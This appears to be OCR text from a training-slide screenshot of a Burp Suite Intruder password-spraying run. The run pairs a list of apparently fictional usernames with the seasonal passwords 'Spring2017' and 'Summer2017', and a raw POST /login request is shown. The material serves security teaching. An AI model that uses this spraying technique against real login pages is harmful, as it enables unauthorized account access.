 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 101
1 klibby Spring2017 200 101
2 dlightman Spring2017 200 101
3 dmurphy Spring2017 200 101
4 kflynn Spring2017 200 101
5 kflynn.adm Spring2017 200 101
6 tanderson Spring2017 200 101
7 sjobson Spring2017 200 101
8 tgabriel Spring2017 200 101
9 mfarrell Spring2017 200 101
10 tplague Spring2017 200 101
11 klibby Summer2017 200 101
12 dlightman Summer2017 200 101
13 dmurphy Summer2017 200 101
14 kflynn Summer2017 200 101
15 kflynn.adm Summer2017 200 101
Request Response
Raw Params Headers Hex
POST /login HTTP/1.0
Cookie: c=cval
Content-Length: 36
Connection: close
username=dmurphy&password=Spring2017
? < + > Type a search term 0 matches
25 of 40